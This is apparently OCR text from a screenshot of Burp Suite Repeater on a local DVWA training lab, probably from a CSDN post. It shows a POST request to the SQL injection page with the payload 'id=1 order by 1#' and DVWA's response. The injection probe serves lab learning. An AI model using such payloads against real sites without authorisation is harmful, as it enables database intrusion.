 Burp Suite Professional v2020.4.1 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=9c9f3vv1uouaodfn6s6m0ngke0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1 order by 1#&Submit=Submit
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 ▼ Submit
ID: 1 order by 1#
First name: admin
Surname: admin
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
课程报告.
doc
实习
学习
信安S20-1
保 06.doc
闪电GIF制作
软件
hvv背题
护网行动.tx
CSDN @MS02423